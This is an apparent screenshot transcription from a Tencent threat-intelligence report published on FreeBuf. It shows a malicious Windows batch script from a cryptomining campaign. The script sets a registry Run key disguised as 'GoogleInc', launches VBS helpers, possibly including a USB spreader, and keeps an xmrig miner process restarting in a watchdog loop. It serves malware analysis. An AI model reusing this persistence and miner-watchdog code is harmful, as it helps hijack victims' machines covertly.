 kontroler32.bat ×
1 echo off
2 start %SYSTEMDRIVE%\ProgramData\WinSys\usbcopir.vbs
3 :start
4 Set pathBat=%SYSTEMDRIVE%\ProgramData\WinSys\kontrol32.vbs
5 Reg Add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "GoogleInc" /t REG_SZ /d "%pathBat%" /f
6 set application1=sysntp32.exe
7 set application2=%SYSTEMDRIVE%\ProgramData\WinSys\32.vbs
8 set application3=xmrig.exe
9 ping -n 420 127.0.0.1 >nul
10 tasklist | find /I "%application1%"
11 if errorlevel 1 (
12 Taskkill /IM %application3% /F
13 start /IM %application2% /F
14 goto :start
15 ) else (
16 goto :start
17 )
FREEBUF
腾讯御见威胁情报中心